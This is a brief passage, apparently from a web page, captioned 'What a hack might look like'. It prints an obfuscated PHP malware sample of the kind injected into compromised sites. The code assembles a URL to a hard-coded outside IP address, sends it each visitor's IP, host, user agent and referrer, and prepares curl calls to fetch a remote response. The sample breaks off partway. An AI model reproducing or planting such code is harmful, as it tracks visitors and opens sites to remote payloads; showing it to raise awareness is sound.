 What a hack might look like
$GLOBALS['_226432454_']=Array();
function _1618533527($i)
{
return '91.196.216.64';
}
$ip=_1618533527(0);
$GLOBALS['_1203443956_'] = Array('urlencode');
function _1847265367($i)
{
$a=Array('http://','/btt.php?
ip=','REMOTE_ADDR','&host=','HTTP_HOST','&ua=','HTTP_USER_AGENT','&ref=','HTTP_REFERER');
return $a[$i];
}
$url = _1847265367(0) .$ip ._1847265367(1) .$_SERVER[_1847265367(2)] ._1847265367(3) .
$_SERVER[_1847265367(4)] ._1847265367(5) .$GLOBALS['_1203443956_'][0]($_SERVER[_1847265367(6)])
._1847265367(7) .$_SERVER[_1847265367(8)];
$GLOBALS['_399629645_']=Array('function_exists', 'curl_init', 'curl_setopt', 'curl_setopt',
'curl_setopt', 'curl_exec', 'curl_close', 'file_get_contents');
function _393632915($i)
{
return 'curl_version';
}
 